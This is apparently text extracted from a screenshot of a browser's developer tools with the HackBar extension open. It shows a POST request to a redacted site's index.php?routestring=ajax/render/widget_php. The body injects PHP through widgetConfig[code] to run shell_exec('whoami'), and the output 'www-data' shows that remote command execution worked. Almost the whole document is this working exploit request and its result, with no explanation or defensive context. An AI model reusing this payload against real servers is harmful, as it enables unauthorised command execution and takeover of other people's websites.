 https:// com/index.php?routestring=ajax/render/widget_php
www-data
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
https:// .com/index.php?routestring=ajax/render/widget_php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
widgetConfig[code] = echo shell_exec('whoami'); exit;